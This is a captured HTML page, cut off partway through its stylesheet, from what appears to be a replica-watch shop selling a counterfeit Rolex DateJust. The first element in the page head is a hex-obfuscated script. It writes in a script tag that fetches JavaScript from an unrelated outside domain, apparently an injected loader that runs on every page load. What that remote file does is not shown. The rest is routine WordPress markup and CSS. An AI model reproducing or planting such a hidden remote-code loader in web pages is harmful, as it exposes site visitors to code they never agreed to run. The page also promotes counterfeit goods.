

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hontreplicawatch.me/produit/rolex-datejust-2-wrap-yg-ss-flt-blk-stk-jub-a3235/
body_size: 28627
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script type="text/javascript">
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x68\x6f\x6e\x65\x79\x68\x6f\x6c\x6c\x6f\x77\x73\x63\x68\x6f\x6f\x6c\x2e\x6f\x72\x67\x2f\x6a\x73\x2f\x77\x61\x74\x63\x68\x65\x73\x2e\x6a\x73\x22\x3e\x3c\/\x73\x63\x72\x69\x70\x74\x3e');
</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="format-detection" content="telephone=no" />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.hontreplicawatch.me/xmlrpc.php">
<title>Rolex DateJust 2 Wrap YG/SS Flt Blk/Stk Jub A3235 replica</title>
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Glegoo:400', 'Roboto:500,400']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v12.6.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://www.hontreplicawatch.me/produit/rolex-datejust-2-wrap-yg-ss-flt-blk-stk-jub-a3235/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Rolex DateJust 2 Wrap YG/SS Flt Blk/Stk Jub A3235 replica" />
<meta property="og:description" content="Brand:Rolex
Range:Datejust
Gender:Men
Movement:3235, Automatic
Case Size:41mm
Case materialSolid 316F stainless steel
Bracelet material:
Dial type:Black Dial
Water resistance:Water Resistant" />
<meta property="og:url" content="https://www.hontreplicawatch.me/produit/rolex-datejust-2-wrap-yg-ss-flt-blk-stk-jub-a3235/" />
<meta property="og:site_name" content="Trusted Replica Watch Sites" />
<meta property="og:image" content="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39017.jpg" />
<meta property="og:image:secure_url" content="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39017.jpg" />
<meta property="og:image:width" content="945" />
<meta property="og:image:height" content="945" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Brand:Rolex Range:Datejust Gender:Men Movement:3235, Automatic Case Size:41mm Case materialSolid 316F stainless steel Bracelet material: Dial type:Black Dial Water resistance:Water Resistant" />
<meta name="twitter:title" content="Rolex DateJust 2 Wrap YG/SS Flt Blk/Stk Jub A3235 replica" />
<meta name="twitter:image" content="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39017.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.hontreplicawatch.me/#website","url":"https://www.hontreplicawatch.me/","name":"Trusted Replica Watch Sites","description":"Perfect Watches Store","potentialAction":{"@type":"SearchAction","target":"https://www.hontreplicawatch.me/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://www.hontreplicawatch.me/produit/rolex-datejust-2-wrap-yg-ss-flt-blk-stk-jub-a3235/#primaryimage","url":"https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39017.jpg","width":945,"height":945},{"@type":"WebPage","@id":"https://www.hontreplicawatch.me/produit/rolex-datejust-2-wrap-yg-ss-flt-blk-stk-jub-a3235/#webpage","url":"https://www.hontreplicawatch.me/produit/rolex-datejust-2-wrap-yg-ss-flt-blk-stk-jub-a3235/","inLanguage":"en-US","name":"Rolex DateJust 2 Wrap YG/SS Flt Blk/Stk Jub A3235 replica","isPartOf":{"@id":"https://www.hontreplicawatch.me/#website"},"primaryImageOfPage":{"@id":"https://www.hontreplicawatch.me/produit/rolex-datejust-2-wrap-yg-ss-flt-blk-stk-jub-a3235/#primaryimage"},"datePublished":"2020-01-08T04:13:14+00:00","dateModified":"2021-12-17T10:24:40+00:00","breadcrumb":{"@id":"https://www.hontreplicawatch.me/produit/rolex-datejust-2-wrap-yg-ss-flt-blk-stk-jub-a3235/#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://www.hontreplicawatch.me/produit/rolex-datejust-2-wrap-yg-ss-flt-blk-stk-jub-a3235/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.hontreplicawatch.me/","url":"https://www.hontreplicawatch.me/","name":"Hont Replica Watch - Best Quality Luxury Replica Watches"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.hontreplicawatch.me/shop/","url":"https://www.hontreplicawatch.me/shop/","name":"Products"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://www.hontreplicawatch.me/product-category/rolex/","url":"https://www.hontreplicawatch.me/product-category/rolex/","name":"Rolex"}},{"@type":"ListItem","position":4,"item":{"@type":"WebPage","@id":"https://www.hontreplicawatch.me/product-category/rolex/datejust-ii/","url":"https://www.hontreplicawatch.me/product-category/rolex/datejust-ii/","name":"Datejust II"}},{"@type":"ListItem","position":5,"item":{"@type":"WebPage","@id":"https://www.hontreplicawatch.me/produit/rolex-datejust-2-wrap-yg-ss-flt-blk-stk-jub-a3235/","url":"https://www.hontreplicawatch.me/produit/rolex-datejust-2-wrap-yg-ss-flt-blk-stk-jub-a3235/","name":"Rolex DateJust 2 Wrap YG/SS Flt Blk/Stk Jub A3235"}}]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//code.jivosite.com' />
<link rel="alternate" type="application/rss+xml" title="Trusted Replica Watch Sites &raquo; Feed" href="https://www.hontreplicawatch.me/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trusted Replica Watch Sites &raquo; Comments Feed" href="https://www.hontreplicawatch.me/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trusted Replica Watch Sites &raquo; Rolex DateJust 2 Wrap YG/SS Flt Blk/Stk Jub A3235 Comments Feed" href="https://www.hontreplicawatch.me/produit/rolex-datejust-2-wrap-yg-ss-flt-blk-stk-jub-a3235/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hontreplicawatch.me\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.hontreplicawatch.me/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.4.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.hontreplicawatch.me/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='widgetopts-styles-css' href='https://www.hontreplicawatch.me/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-drop-down-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.8.3' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.8.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-colorbox-css' href='https://www.hontreplicawatch.me/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/includes/icons/flaticon/flaticon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='themefy-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/includes/icons/themefy/themefy.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/bootstrap.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/select2.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/jquery-ui/jquery-ui.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hontreplicawatch.me/wp-content/plugins/pgs-core/css/font-awesome.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='owl-carousel-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/owl-carousel.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/magnific-popup.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/slick-slider/slick.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/slick-slider/slick-theme.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/slicknav.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='pgscore-front-css' href='https://www.hontreplicawatch.me/wp-content/plugins/pgs-core/css/pgscore-front.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-style-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<style id='ciyashop-style-inline-css' type='text/css'>
.ciyashop-popup-inner { padding: 8% 2%; }
.ciyashop-site-layout-boxed #page,.ciyashop-site-layout-framed #page,.ciyashop-site-layout-rounded #page {
  max-width: 1300px;
}
.ciyashop-site-layout-boxed .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) {
  padding-right: 0px !important;
  padding-left: 0px !important;
}
.ciyashop-site-layout-boxed .vc_row[data-vc-full-width="true"] {
  margin-left: -15px !important;
  margin-right: -15px !important;
}
.site-header .site-title img {
  max-height: 50px;
}
.device-type-mobile .site-header .site-title img {
  max-height: 40px;
}
.site-header .sticky-site-title img {
  max-height: 40px;
}
#preloader {
  background-color: #ffffff;
}
#header-sticky {
  background-color: #23282d;
}
#header-sticky, .main-navigation-sticky .primary-menu > li > a, .main-navigation-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link, .header-sticky-inner .woo-tools-actions > li i {
  color: #eaeaea;
}
#header-sticky #site-navigation-sticky-mobile .slicknav_menu .slicknav_icon-bar {
  background-color: #eaeaea;
}
.main-navigation-sticky .primary-menu > li:hover > a, .main-navigation-sticky .primary-menu > li > a:hover, .main-navigation-sticky .primary-menu > li.current-menu-item > a, .main-navigation-sticky .primary-menu > li.current-menu-ancestor > a, .main-navigation-sticky .primary-menu > li.current-menu-ancestor > a:before, .main-navigation-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link:hover, .site-header .header-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current_page_item > a.mega-menu-link,
.site-header .header-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, .main-navigation-sticky .primary-menu > li.current-menu-item > a:before, .main-navigation-sticky .primary-menu > li.current-menu-ancestor > a:before, .header-sticky-inner .woo-tools-actions > li i:hover {
  color: #938060;
}

			#header-sticky-sticky-wrapper .primary-menu > li:before, 
			.header-sticky-inner .woo-tools-cart .cart-link .count, 
			.header-sticky-inner .woo-tools-wishlist .ciyashop-wishlist-count {
  background-color: #938060;
}
.inner-intro {
  height: 250px;
}
.header_intro_bg-color {
  background-color: #0a0b0f;
}
body,html {
  font-family: "Glegoo", sans-serif;
  font-weight: 400;
  line-height: 26px;
  font-size: 15px;
}
h1 {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  line-height: 44px;
  font-size: 36px;
}
h2,.deal-banner .caption h2 {
  font-family: "Roboto", sans-serif;
  font-weight: 400;
  line-height: 44px;
  font-size: 36px;
}
h3 {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  line-height: 34px;
  font-size: 26px;
}
h4,
.vc_custom_heading h4 {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  line-height: 30px;
  font-size: 22px;
}
h5,
.vc_custom_heading h5,
.testimonials h5 {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  line-height: 28px;
  font-size: 20px;
}
h6,
.share h5, 
.share ul,
.sidebar .widget .item-detail h4 {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  line-height: 22px;
  font-size: 18px;
}
footer.site-footer {
  background: #141414;
}
.site-footer .widget .widget-title {
  color: #938060;
}
.site-footer h1,
		.site-footer h2,
		.site-footer h3,
		.site-footer h4,
		.site-footer h5,
		.site-footer h6,
		.site-footer,
		.site-footer a:hover,
		.site-footer .widget ul li a,
		.site-footer .widget_archive ul li:before, 
		.site-footer .widget_meta ul li:before,
		.site-footer .widget select,
		.site-footer table th,
		.site-footer table caption,
		.site-footer input[type=text], 
		.site-footer input[type=email], 
		.site-footer input[type=search], 
		.site-footer input[type=password], 
		.site-footer textarea,
		.site-footer .widget_rss ul li,
		.site-footer .widget_search .search-button,
		.site-footer .widget_tag_cloud .tagcloud a.tag-cloud-link,
